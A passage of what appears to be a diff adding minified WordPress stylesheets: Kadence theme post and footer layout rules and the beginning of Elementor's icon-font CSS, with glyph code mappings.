img{position:absolute;left:0;top:0;bottom:0;right:0;border-radius:50%}.entry-meta>*:after{margin-left:.5rem;margin-right:.5rem;content:"";display:inline-block;background-color:currentColor;height:.25rem;width:.25rem;opacity:.8;border-radius:9999px;vertical-align:.1875em}.entry-meta.entry-meta-divider-slash>*:after{content:'/';height:auto;background:transparent}.entry-meta.entry-meta-divider-dash>*:after{content:'-';height:auto;background:transparent}.entry-meta.entry-meta-divider-vline>*:after{content:'|';height:auto;background:transparent}.entry-meta>*:last-child:after{display:none}.entry-meta-divider-customicon.entry-meta>*>.kadence-svg-iconset{margin-right:0.3em;margin-left:.8em}.entry-meta-divider-customicon.entry-meta>*:after{display:none}.loop-entry .entry-header .entry-title{margin:0}.loop-entry .entry-summary p,.loop-entry .entry-header .entry-meta{margin:1em 0}.updated:not(.published){display:none}.updated-on .updated:not(.published){display:inline-block}.entry-summary{margin:var(--global-xs-spacing) 0 0}a.post-more-link{font-weight:bold;letter-spacing:.05em;text-transform:uppercase;text-decoration:none;color:inherit;font-size:80%}a.post-more-link .kadence-svg-iconset{margin-left:0.5em}a.post-more-link:hover{color:var(--global-palette-highlight)}.more-link-wrap{margin-top:var(--global-xs-spacing);margin-bottom:0}.entry-taxonomies{margin-bottom:0.5em;letter-spacing:.05em;font-size:70%;text-transform:uppercase}.entry-taxonomies a{text-decoration:none;font-weight:bold}.entry-taxonomies .category-style-pill a{background:var(--global-palette-highlight);color:white;padding:0.25rem;border-radius:0.25rem;margin-right:.25rem;margin-bottom:.25rem;display:inline-block;line-height:1.2}.entry-taxonomies .category-style-pill a:last-child{margin-right:0}.entry-taxonomies .category-style-pill a:hover{color:white}.entry-taxonomies .category-style-underline a{text-decoration:underline}.loop-entry.type-post .entry-taxonomies .category-style-pill a{color:white}@media screen and (max-width: 719px){.loop-entry .entry-taxonomies{margin-bottom:1em}}.entry-tags{margin-top:var(--global-xs-spacing)}.entry-tags .tags-links{display:flex;flex-wrap:wrap}.entry-tags a.tag-link{margin-right:0.5em;padding:0.4em 0.6em;margin-top:0.5em;font-size:80%;border:1px solid var(--global-gray-500);border-radius:0.25rem;color:var(--global-palette5);text-decoration:none}.entry-tags a.tag-link:hover{background:var(--global-palette-highlight);color:var(--global-palette-btn);border-color:var(--global-palette-highlight)}.entry-tags a.tag-link:last-child{margin-right:0}.entry-hero-container-inner{background:var(--global-palette7)}.entry-hero-container-inner .entry-header{min-height:200px;display:flex;align-items:center;text-align:center;justify-content:center;flex-direction:column;margin-bottom:0}.entry-hero-container-inner .entry-header>div{width:100%}.entry-hero-layout-fullwidth>.entry-hero-container-inner>.site-container{max-width:none}.entry-hero{position:relative}.hero-section-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.hero-container{position:relative}.title-align-left{text-align:left}.title-align-center{text-align:center}.title-align-center .entry-meta{justify-content:center}.title-align-right{text-align:right}.title-align-right .entry-meta{justify-content:flex-end}.entry-hero .title-align-left{text-align:left;align-items:flex-start}.entry-hero .title-align-center{text-align:center;align-items:center}.entry-hero .title-align-right{text-align:right;align-items:flex-end}@media screen and (max-width: 1024px){.title-tablet-align-left{text-align:left}.title-tablet-align-center{text-align:center}.title-tablet-align-center .entry-meta{justify-content:center}.title-tablet-align-right{text-align:right}.title-tablet-align-right .entry-meta{justify-content:flex-end}.entry-hero .title-tablet-align-left{text-align:left;align-items:flex-start}.entry-hero .title-tablet-align-center{text-align:center;align-items:center}.entry-hero .title-tablet-align-right{text-align:right;align-items:flex-end}}@media screen and (max-width: 719px){.title-mobile-align-left{text-align:left}.title-mobile-align-center{text-align:center}.title-mobile-align-center .entry-meta{justify-content:center}.title-mobile-align-right{text-align:right}.title-mobile-align-right .entry-meta{justify-content:flex-end}.entry-hero .title-mobile-align-left{text-align:left;align-items:flex-start}.entry-hero .title-mobile-align-center{text-align:center;align-items:center}.entry-hero .title-mobile-align-right{text-align:right;align-items:flex-end}}.entry-header{margin-bottom:1em}.page-content{margin:2rem 0 0}.page-header{margin-bottom:var(--global-lg-spacing)}.hero-container .page-header{margin-bottom:0}.entry-footer{clear:both}.post-navigation-wrap.entry-content-wrap,.post-navigation-wrap .post-navigation,.entry-author.entry-content-wrap{margin-top:0;margin-bottom:0;border-radius:0}.comments-area.entry-content-wrap{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.single-entry.post.entry.post-footer-area-boxed{border-bottom-left-radius:0;border-bottom-right-radius:0}.post-footer-area-boxed~.entry-related{margin:0;width:auto;max-width:100%}.post-footer-area-boxed~.entry-related .entry-related-inner-content.alignwide{margin:0;width:auto;max-width:100%}.wp-block-image .alignleft{margin-right:var(--global-md-spacing)}.wp-block-image .alignright{margin-left:var(--global-md-spacing)}.alignfull,.alignwide,.entry-content .alignwide,.entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;padding-left:0;padding-right:0;clear:both}@media screen and (min-width: 1025px){.content-width-narrow .entry-content .alignwide,.content-width-narrow .alignwide{margin-left:-80px;margin-right:-80px;width:auto}}.content-width-fullwidth .site .alignwide{margin-left:0;margin-right:0;width:unset;max-width:unset}.content-style-boxed .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;max-width:unset;width:unset}.has-small-font-size{font-size:calc(16 / 20 * 1rem)}.has-regular-font-size{font-size:calc(20 / 16 * 1rem)}.has-large-font-size{font-size:calc(36 / 20 * 1rem)}.has-larger-font-size{font-size:calc(48 / 20 * 1rem)}.entry-content-asset.videofit{position:relative;padding-top:56.25%;overflow:hidden;max-width:100%;height:auto}.entry-content-asset.videofit iframe{position:absolute;top:0;left:0;width:100%;height:100%}body.elementor-template-full-width form.post-password-form,body.content-width-fullwidth form.post-password-form{text-align:center;margin:var(--global-xxl-spacing) auto}body.content-style-unboxed form.post-password-form{margin:var(--global-xxl-spacing) auto}.entry-title{word-wrap:break-word}.entry-hero-layout-contained>.entry-hero-container-inner{position:relative}body.content-style-boxed:not(.content-width-fullwidth) .wp-block-kadence-rowlayout.alignfull>.kt-row-layout-inner>.kb-theme-content-width{padding-left:calc( var(--global-content-edge-padding) + var(--global-boxed-spacing));padding-right:calc( var(--global-content-edge-padding) + var(--global-boxed-spacing))}.item-content-vertical-align-center .loop-entry .entry-content-wrap{display:flex;flex-direction:column;justify-content:center}.item-content-vertical-align-center .loop-entry .entry-content-wrap .entry-header{margin-bottom:0}.item-content-vertical-align-center .loop-entry .entry-content-wrap .entry-summary{margin-top:0}.item-content-vertical-align-center .loop-entry .entry-summary p,.item-content-vertical-align-center .loop-entry .entry-header .entry-meta{margin-bottom:0}
--- a/wp-content/themes/kadence/assets/css/footer.minac13ac13.css
+++ b/wp-content/themes/kadence/assets/css/footer.minac13ac13.css
@@ -0,0 +1 @@
+.site-footer-row{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row.site-footer-row-columns-2.site-footer-row-column-layout-right-golden{grid-template-columns:1fr 2fr}.site-footer-row.site-footer-row-columns-2.site-footer-row-column-layout-left-golden{grid-template-columns:2fr 1fr}.site-footer-row.site-footer-row-columns-3{grid-template-columns:1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-left-half{grid-template-columns:2fr 1fr 1fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-right-half{grid-template-columns:1fr 1fr 2fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-center-half{grid-template-columns:1fr 2fr 1fr}.site-footer-row.site-footer-row-columns-3.site-footer-row-column-layout-center-wide{grid-template-columns:2fr 6fr 2fr}.site-footer-row.site-footer-row-columns-4{grid-template-columns:1fr 1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-4.site-footer-row-column-layout-left-forty{grid-template-columns:2fr 1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-4.site-footer-row-column-layout-right-forty{grid-template-columns:1fr 1fr 1fr 2fr}.site-footer-row.site-footer-row-columns-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.site-footer-row.site-footer-row-columns-1{display:flex;justify-content:center}.site-footer-row.site-footer-row-columns-1 .site-footer-section-center{flex-grow:1}.site-footer-row.site-footer-row-columns-1 .site-footer-section{flex:1;text-align:center;min-width:0}.site-footer-row-layout-fullwidth>.site-footer-row-container-inner>.site-container{max-width:none}@media screen and (min-width: 720px) and (max-width: 1024px){.site-footer-row-tablet-layout-contained{padding:0 1.5rem}.site-footer-row-tablet-layout-fullwidth,.site-footer-row-tablet-layout-standard{padding:0}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default,.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row{grid-template-columns:minmax(0, 1fr)}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(1),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(1){order:6}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(2),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(2){order:5}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(3),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(3){order:4}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(4),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(4){order:3}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(5),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(5){order:2}.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(6),.site-footer-row-container-inner .site-footer-row.site-footer-row-tablet-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(6){order:1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-tablet-column-layout-equal{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-tablet-column-layout-right-golden{grid-template-columns:1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-tablet-column-layout-left-golden{grid-template-columns:2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-left-half{grid-template-columns:2fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-right-half{grid-template-columns:1fr 1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-center-half{grid-template-columns:1fr 2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-center-wide{grid-template-columns:2fr 6fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-first-row{grid-template-columns:1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-first-row>*:first-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-last-row{grid-template-columns:1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-tablet-column-layout-last-row>*:last-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-tablet-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-tablet-column-layout-two-grid{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-5.site-footer-row-tablet-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr 1fr}}@media screen and (max-width: 719px){.site-footer-row-mobile-layout-contained{padding:0 1.5rem}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default,.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row{grid-template-columns:minmax(0, 1fr)}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(1),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(1){order:6}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(2),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(2){order:5}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(3),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(3){order:4}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(4),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(4){order:3}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(5),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(5){order:2}.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-default.ft-ro-collapse-rtl .site-footer-section:nth-child(6),.site-footer-row-container-inner .site-footer-row.site-footer-row-mobile-column-layout-row.ft-ro-collapse-rtl .site-footer-section:nth-child(6){order:1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-mobile-column-layout-equal{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-mobile-column-layout-right-golden{grid-template-columns:1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-2.site-footer-row-mobile-column-layout-left-golden{grid-template-columns:2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-left-half{grid-template-columns:2fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-right-half{grid-template-columns:1fr 1fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-center-half{grid-template-columns:1fr 2fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-center-wide{grid-template-columns:2fr 6fr 2fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-equal{grid-template-columns:repeat(3, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-first-row{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-first-row>*:first-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-last-row{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-3.site-footer-row-mobile-column-layout-last-row>*:last-child{grid-column:1 / -1}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-mobile-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-4.site-footer-row-mobile-column-layout-two-grid{grid-template-columns:repeat(2, minmax(0, 1fr))}.site-footer-row-container-inner .site-footer-row.site-footer-row-columns-5.site-footer-row-mobile-column-layout-equal{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.site-footer-row-mobile-layout-fullwidth,.site-footer-row-mobile-layout-standard{padding:0}}.site-footer-section{display:flex;max-height:inherit}.site-footer-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.site-footer-section>.site-footer-item:last-child{margin-right:0}.footer-widget-area{flex:1;min-width:0;display:flex}.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area{flex:unset;margin-left:30px}.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area:first-child{margin-left:0}.footer-widget-area>*{flex:1;min-width:0}.footer-widget-area.content-valign-middle{align-items:center}.footer-widget-area.content-valign-top{align-items:flex-start}.footer-widget-area.content-valign-bottom{align-items:flex-end}.footer-widget-area.content-align-center{text-align:center}.footer-widget-area.content-align-center .footer-navigation{justify-content:center}.footer-widget-area.content-align-center .widget_media_image img{margin:0 auto}.footer-widget-area.content-align-right{text-align:right}.footer-widget-area.content-align-right .footer-navigation{justify-content:flex-end}.footer-widget-area.content-align-right .footer-navigation .menu{justify-content:flex-end}.footer-widget-area.content-align-right .widget_media_image img{margin:0 0 0 auto}.footer-widget-area.content-align-left{text-align:left}.footer-widget-area.content-align-left .footer-navigation{justify-content:flex-start}.footer-widget-area.content-align-left .footer-navigation .menu{justify-content:flex-start}@media screen and (max-width: 1024px){.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area.content-tablet-align-center:first-child{margin-left:auto}.ft-ro-dir-row .footer-section-inner-items-2 .footer-widget-area.content-tablet-align-center:first-child~.footer-widget-area:last-child{margin-right:auto}.footer-widget-area.content-tablet-align-center{text-align:center}.footer-widget-area.content-tablet-align-center .footer-navigation{justify-content:center}.footer-widget-area.content-tablet-align-center .footer-navigation .menu{justify-content:center}.footer-widget-area.content-tablet-align-center .widget_media_image img{margin:0 auto}.footer-widget-area.content-tablet-align-right{text-align:right}.footer-widget-area.content-tablet-align-right .footer-navigation{justify-content:flex-end}.footer-widget-area.content-tablet-align-right .footer-navigation .menu{justify-content:flex-end}.footer-widget-area.content-tablet-align-right .widget_media_image img{margin:0 0 0 auto}.footer-widget-area.content-tablet-align-left{text-align:left}.footer-widget-area.content-tablet-align-left .footer-navigation{justify-content:flex-start}.footer-widget-area.content-tablet-align-left .footer-navigation .menu{justify-content:flex-start}}@media screen and (max-width: 719px){.ft-ro-m-dir-row .footer-section-inner-items-2 .footer-widget-area.content-mobile-align-center:first-child{margin-left:auto}.ft-ro-m-dir-row .footer-section-inner-items-2 .footer-widget-area.content-mobile-align-center:first-child~.footer-widget-area:last-child{margin-right:auto}.footer-widget-area.content-mobile-align-center{text-align:center}.footer-widget-area.content-mobile-align-center .footer-navigation{justify-content:center}.footer-widget-area.content-mobile-align-center .footer-navigation .menu{justify-content:center}.footer-widget-area.content-mobile-align-center .widget_media_image img{margin:0 auto}.footer-widget-area.content-mobile-align-right{text-align:right}.footer-widget-area.content-mobile-align-right .footer-navigation{justify-content:flex-end}.footer-widget-area.content-mobile-align-right .footer-navigation .menu{justify-content:flex-end}.footer-widget-area.content-mobile-align-right .widget_media_image img{margin:0 0 0 auto}.footer-widget-area.content-mobile-align-left{text-align:left}.footer-widget-area.content-mobile-align-left .footer-navigation{justify-content:flex-start}.footer-widget-area.content-mobile-align-left .footer-navigation .menu{justify-content:flex-start}}.ft-ro-dir-column .site-footer-section{flex-direction:column}@media screen and (max-width: 1024px){.ft-ro-t-dir-column .site-footer-section{flex-direction:column}.ft-ro-t-dir-row .site-footer-section{flex-direction:row}}@media screen and (max-width: 719px){.ft-ro-m-dir-column .site-footer-section{flex-direction:column}.ft-ro-m-dir-row .site-footer-section{flex-direction:row}}.footer-navigation,.footer-menu-container{display:flex}.footer-navigation a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);transition:all .2s ease-in-out}.footer-navigation a:hover,.footer-navigation a:focus{color:var(--global-palette-highlight)}.footer-navigation ul{display:block;list-style:none;margin:0;padding:0}.footer-navigation ul li a{padding:0.6em 0.5em}.footer-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center}.footer-widget-area.footer-navigation-layout-stretch-true .footer-menu-container{width:100%}.footer-widget-area.footer-navigation-layout-stretch-true .footer-navigation .menu{width:100%;justify-content:space-around}.site-footer-wrap .footer-navigation .footer-menu-container>ul li a:hover{text-decoration:none}.site-footer-wrap .footer-social-wrap .social-button{color:var(--global-palette4);background:var(--global-palette7)}.site-footer-wrap .footer-social-wrap .social-button:hover{text-decoration:none;color:var(--global-palette-btn);background:var(--global-palette-btn-bg)}.ft-ro-lstyle-normal a:not(.button){text-decoration:underline}.ft-ro-lstyle-noline a:not(.button){text-decoration:none}.ft-ro-lstyle-noline a:not(.button):hover{text-decoration:none}.site-footer-section{position:relative}.site-footer-section:not(:last-child):after{content:'';position:absolute;top:0;bottom:0;height:auto;width:0;right:-15px;transform:translateX(50%)}.footer-html{margin:1em 0}.footer-html p:last-child{margin-bottom:0}.footer-html p:first-child{margin-top:0}
--- a/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.mine900e900.css
+++ b/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.mine900e900.css
@@ -0,0 +1,2 @@
+/*! elementor-icons - v5.14.0 - 04-01-2022 */
+@font-face{font-family:eicons;src:url(../fonts/eiconsdc2cdc2c.eot?5.14.0);src:url(../fonts/eiconsdc2cdc2c.eot?5.14.0#iefix) format("embedded-opentype"),url(../fonts/eiconsdc2cdc2c.woff2?5.14.0) format("woff2"),url(../fonts/eiconsdc2cdc2c.woff?5.14.0) format("woff"),url(../fonts/eiconsdc2cdc2c.ttf?5.14.0) format("truetype"),url(../fonts/eiconsdc2cdc2c.svg?5.14.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:'\e800'}.eicon-editor-unlink:before{content:'\e801'}.eicon-editor-external-link:before{content:'\e802'}.eicon-editor-close:before{content:'\e803'}.eicon-editor-list-ol:before{content:'\e804'}.eicon-editor-list-ul:before{content:'\e805'}.eicon-editor-bold:before{content:'\e806'}.eicon-editor-italic:before{content:'\e807'}.eicon-editor-underline:before{content:'\e808'}.eicon-editor-paragraph:before{content:'\e809'}.eicon-editor-h1:before{content:'\e80a'}.eicon-editor-h2:before{content:'\e80b'}.eicon-editor-h3:before{content:'\e80c'}.eicon-editor-h4:before{content:'\e80d'}.eicon-editor-h5:before{content:'\e80e'}.eicon-editor-h6:before{content:'\e80f'}.eicon-editor-quote:before{content:'\e810'}.eicon-editor-code:before{content:'\e811'}.eicon-elementor:before{content:'\e812'}.eicon-elementor-circle:before{content:'\e813'}.eicon-pojome:before{content:'\e814'}.eicon-plus:before{content:'\e815'}.eicon-menu-bar:before{content:'\e816'}.eicon-apps:before{content:'\e817'}.eicon-accordion:before{content:'\e818'}.eicon-alert:before{content:'\e819'}.eicon-animation-text:before{content:'\e81a'}.eicon-animation:before{content:'\e81b'}.eicon-banner:before{content:'\e81c'}.eicon-blockquote:before{content:'\e81d'}.eicon-button:before{content:'\e81e'}.eicon-call-to-action:before{content:'\e81f'}.eicon-captcha:before{content:'\e820'}.eicon-carousel:before{content:'\e821'}.eicon-checkbox:before{content:'\e822'}.eicon-columns:before{content:'\e823'}.eicon-countdown:before{content:'\e824'}.eicon-counter:before{content:'\e825'}.eicon-date:before{content:'\e826'}.eicon-divider-shape:before{content:'\e827'}.eicon-divider:before{content:'\e828'}.eicon-download-button:before{content:'\e829'}.eicon-dual-button:before{content:'\e82a'}.eicon-email-field:before{content:'\e82b'}.eicon-facebook-comments:before{content:'\e82c'}.eicon-facebook-like-box:before{content:'\e82d'}.eicon-form-horizontal:before{content:'\e82e'}.eicon-form-vertical:before{content:'\e82f'}.eicon-gallery-grid:before{content:'\e830'}.eicon-gallery-group:before{content:'\e831'}.eicon-gallery-justified:before{content:'\e832'}.eicon-gallery-masonry:before{content:'\e833'}.eicon-icon-box:before{content:'\e834'}.eicon-image-before-after:before{content:'\e835'}.eicon-image-box:before{content:'\e836'}.eicon-image-hotspot:before{content:'\e837'}.eicon-image-rollover:before{content:'\e838'}.eicon-info-box:before{content:'\e839'}.eicon-inner-section:before{content:'\e83a'}.eicon-mailchimp:before{content:'\e83b'}.eicon-menu-card:before{content:'\e83c'}.eicon-navigation-horizontal:before{content:'\e83d'}.eicon-nav-menu:before{content:'\e83e'}.eicon-navigation-vertical:before{content:'\e83f'}.eicon-number-field:before{content:'\e840'}.eicon-parallax:before{content:'\e841'}.eicon-php7:before{content:'\e842'}.eicon-post-list:before{content:'\e843'}.eicon-post-slider:before{content:'\e844'}.eicon-post:before{content:'\e845'}.eicon-posts-carousel:before{content:'\e846'}.eicon-posts-grid:before{content:'\e847'}.eicon-posts-group:before{content:'\e848'}.eicon-posts-justified:before{content:'\e849'}.eicon-posts-masonry:before{content:'\e84a'}.eicon-posts-ticker:before{content:'\e84b'}.eicon-price-list:before{content:'\e84c'}.eicon-price-table:before{content:'\e84d'}.eicon-radio:before{content:'\e84e'}.eicon-rtl:before{content:'\e84f'}.eicon-scroll:before{content:'\e850'}.eicon-search:before{content:'\e851'}.eicon-select:before{content:'\e852'}.eicon-share:before{content:'\e853'}.eicon-sidebar:before{content:'\e854'}.eicon-skill-bar:before{content:'\e855'}.eicon-slider-3d:before{content:'\e856'}.eicon-slider-album:before{content:'\e857'}.eicon-slider-device:before{content:'\e858'}.eicon-slider-full-screen:before{content:'\e859'}.eicon-slider-push:before{content:'\e85a'}.eicon-slider-vertical:before{content:'\e85b'}.eicon-slider-video:before{content:'\e85c'}.eicon-slides:before{content:'\e85d'}.eicon-social-icons:before{content:'\e85e'}.eicon-spacer:before{content:'\e85f'}.eicon-table:before{content:'\e860'}.eicon-tabs:before{content:'\e861'}.eicon-tel-field:before{content:'\e862'}.eicon-text-area:before{content:'\e863'}.eicon-text-field:before{content:'\e864'}.eicon-thumbnails-down:before{content:'\e865'}.eicon-thumbnails-half:before{content:'\e866'}.eicon-thumbnails-right:before{content:'\e867'}.eicon-time-line:before{content:'\e868'}.eicon-toggle:before{content:'\e869'}.eicon-url:before{content:'\e86a'}.eicon-t-letter:before{content:'\e86b'}.eicon-wordpress:before{content:'\e86c'}.eicon-text:before{content:'\e86d'}.eicon-anchor:before{content:'\e86e'}.eicon-bullet-list:before{content:'\e86f'}.eicon-code:before{content:'\e870'}.eicon-favorite:before{content:'\e871'}.eicon-google-maps:before{content:'\e872'}.eicon-image:before{content:'\e873'}.eicon-photo-library:before{content:'\e874'}.eicon-woocommerce:before{content:'\e875'}.eicon-youtube:before{content:'\e876'}.eicon-flip-box:before{content:'\e877'}.eicon-settings:before{content:'\e878'}.eicon-headphones:before{content:'\e879'}.eicon-testimonial:before{content:'\e87a'}.eicon-counter-circle:before{content:'\e87b'}.eicon-person:before{content:'\e87c'}.eicon-chevron-right:before{content:'\e87d'}.eicon-chevron-left:before{content:'\e87e'}.eicon-close:before{content:'\e87f'}.eicon-file-download:before{content:'\e880'}.eicon-save:before{content:'\e881'}.eicon-zoom-in:before{content:'\e882'}.eicon-shortcode:before{content:'\e883'}.eicon-nerd:before{content:'\e884'}.eicon-device-desktop:before{content:'\e885'}.eicon-device-tablet:before{content:'\e886'}.eicon-device-mobile:before{content:'\e887'}.eicon-document-file:before{content:'\e888'}.eicon-folder-o:before{content:'\e889'}.eicon-hypster:before{content:'\e88a'}.eicon-h-align-left:before{content:'\e88b'}.eicon-h-align-right:before{content:'\e88c'}.eicon-h-align-center:before{content:'\e88d'}.eicon-h-align-stretch:before{content:'\e88e'}.eicon-v-align-top:before{content:'\e88f'}.eicon-v-align-bottom:before{content:'\e890'}.eicon-v-align-middle:before{content:'\e891'}.eicon-v-align-stretch:before{content:'\e892'}.eicon-pro-icon:before{content:'\e893'}.eicon-mail:before{content:'\e894'}.eicon-lock-user:before{content:'\e895'}.eicon-testimonial-carousel:before{content:'\e896'}.eicon-media-carousel:before{content:'\e897'}.eicon-section:before{content:'\e898'}.eicon-column:before{content:'\e899'}.eicon-edit:before{content:'\e89a'}.eicon-clone:before{content:'\e89b'}.eicon-trash:before{content:'\e89c'}.eicon-play:before{content:'\e89d'}.eicon-angle-right:before{content:'\e89e'}.eicon-angle-left:before{content:'\e89f'}.eicon-animated-headline:before{content:'\e8a0'}.eicon-menu-toggle:before{content:'\e8a1'}.eicon-fb-embed:before{content:'\e8a2'}.eicon-fb-feed:before{content:'\e8a3'}.eicon-twitter-embed:before{content:'\e8a4'}.eicon-twitter-feed:before{content:'\e8a5'}.eicon-sync:before{content:'\e8a6'}.eicon-import-export:before{content:'\e8a7'}.eicon-check-circle:before{content:'\e8